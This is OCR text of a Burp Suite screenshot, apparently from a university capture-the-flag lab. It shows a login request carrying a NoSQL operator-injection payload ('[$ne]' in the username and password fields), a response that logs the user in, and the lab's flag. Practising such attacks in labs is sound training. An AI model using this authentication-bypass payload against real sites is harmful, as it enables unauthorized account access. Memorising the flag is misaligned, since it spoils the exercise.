 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 2 3 5 +
Send Cancel < > Target: http://172.25.0.35 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.25.0.35
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.35
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.35/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username[$ne]=1&password[$ne]=1
Search... 0 highlights
Response
Pretty Raw Hex Render \n
81
82 <body>
83 <p>
Logged in! Here is a reward:
IKT211{w3lc0m3_t0_n0sql_1nj3ct10n}
</p>
84 <form action="" method="post" id="loginForm">
85 <div>
86 <label for="username">
Username:
</label>
87 <input type="text" name="username"
required>
88 </div>
89 <div>
90 <label for="password">
Password:
</label>
91 <input type="password" name="password"
required>
92 </div>
93 <div>
94 <input type="submit" value="Login">
95 </div>
96 </form>
Search... 0 highlights
Inspector
Done 2,413 bytes | 1,010 mill